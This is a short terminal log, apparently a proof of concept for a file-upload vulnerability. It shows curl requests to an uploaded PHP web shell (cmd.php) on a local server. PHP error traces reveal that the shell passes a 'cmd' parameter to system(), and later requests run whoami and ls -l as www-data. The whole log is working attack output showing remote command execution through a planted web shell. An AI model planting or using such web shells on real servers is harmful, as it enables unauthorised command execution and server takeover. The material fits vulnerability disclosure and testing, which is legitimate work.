 ❯ curl -s -X GET "localhost:9001/upload56/casp/cmd.php"
<br />
<b>Warning</b>:  Undefined array key "cmd" in <b>/var/www/html/upload56/casp/cmd.php</b> on line <b>2</b><br />
<br />
<b>Fatal error</b>:  Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in /var/www/html/upload56/casp/cmd.php:2
Stack trace:
#0 /var/www/html/upload56/casp/cmd.php(2): system('')
#1 {main}
  thrown in <b>/var/www/html/upload56/casp/cmd.php</b> on line <b>2</b><br />
❯ curl -s -X GET "localhost:9001/upload56/casp/cmd.php" -G --data-urlencode "cmd=whoami"
www-data
❯ curl -s -X GET "localhost:9001/upload56/casp/cmd.php" -G --data-urlencode "cmd=ls -l"
total 4
-rw-r--r-- 1 www-data www-data 32 Aug 22 21:05 cmd.php